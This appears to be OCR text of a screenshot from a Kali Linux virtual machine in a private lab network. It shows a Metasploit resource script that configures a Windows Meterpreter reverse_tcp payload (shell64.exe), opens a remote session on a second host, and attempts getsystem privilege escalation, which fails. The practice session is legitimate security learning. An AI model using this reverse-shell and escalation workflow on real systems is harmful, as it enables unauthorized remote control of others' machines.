 Kali24.1 (Hardened/Secure) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
eth0 : 10.0.2.15/24
tun0 : 10.6.57.96/17
10:07 PM
04/11/2024
LOGOUT
shared - Thunar
File Edit View Go Bookmarks Help
media sf_F_DRIVE shared
Places
Computer
kaotickj
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
sf_D_DRIVE
sf_E_DRIVE
sf_F_DRIVE
Network
Browse Network
shell64.exe
msfconsole
ws/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
resource (/home/kaotickj/git/K-Sploit/meterpreter_windows.rc)> set LHOST 10.0.2.
15
LHOST => 10.0.2.15
resource (/home/kaotickj/git/K-Sploit/meterpreter_windows.rc)> set LPORT 6124
LPORT => 6124
resource (/home/kaotickj/git/K-Sploit/meterpreter_windows.rc)> run
[*] Started reverse TCP handler on 10.0.2.15:6124
[*] Sending stage (201798 bytes) to 10.0.2.16
[*] Meterpreter session 1 opened (10.0.2.15:6124 -> 10.0.2.16:65316) at 2024-04-
11 22:07:11 -0400
meterpreter > getuid
Server username: DESKTOP-CLHD011\kaos
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1346 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter >
"shell64.exe" | 7.5 KiB (7680 bytes) | Windows or EFI program
Right Ctrl
10:07 PM
4/11/2024